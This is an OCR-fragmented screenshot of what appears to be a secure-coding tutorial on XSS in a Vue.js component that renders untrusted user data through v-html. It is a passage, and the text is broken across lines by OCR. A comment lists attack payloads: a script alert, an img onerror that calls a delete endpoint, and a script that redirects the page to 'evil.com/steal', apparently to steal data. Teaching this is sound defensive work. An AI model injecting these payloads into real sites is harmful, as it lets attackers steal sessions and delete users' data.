
      user
: {
        name
: 
'John Doe'
,
        bio
: 
''
 // Populated from API/user input
      },
      userSignature
: 
''
 // From form input
    };
  },
  async 
mounted
() {
    // Fetching user data that could contain malicious 
    const response 
=
 await
 fetch
(
'/api/user/profile'
);
    this.user 
=
 await
 response.
json
();
    // Getting signature from URL parameter
    this.userSignature 
=
 this
.$route.query.signature 
||
  }
}
</
script
>
<!--
 Attack 
vectors
:
?
signature
=
<
script
>alert('XSS')</
script
>
?
message
=
<
img
 src
=x
 onerror
=
"fetch('/api/user/delete', 
Bio field: <
script
>document.location='//evil.com/steal?
-->
💡 Why This Fix Works
The vulnerable code uses v-html with untrusted user data. The fi